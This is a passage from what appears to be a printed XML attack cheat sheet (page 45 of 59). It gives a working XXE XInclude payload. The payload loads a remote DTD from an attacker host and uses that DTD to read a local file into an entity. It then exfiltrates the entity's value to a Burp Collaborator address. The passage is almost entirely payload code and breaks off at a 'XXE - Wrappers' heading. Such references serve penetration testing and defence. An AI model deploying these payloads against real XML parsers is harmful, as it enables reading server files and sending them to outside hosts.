 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 45/59
XXE - XInclude
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
%remote;
]>
<data xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
href="http://mrh129lqxrno0rjvk3jlreopzg57tw.burpcollaborator.net/&internal;" parse="text"></xi:include></data>
http://attackers.tk/dtd/external_entity_attribute.dtd
<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
%param1;
XXE - Wrappers
Perl LibXML Ldap
 